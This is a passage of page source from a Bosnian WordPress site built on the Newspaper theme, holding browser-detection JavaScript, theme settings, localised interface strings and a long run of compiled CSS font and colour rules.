                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="c9c662cc84";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 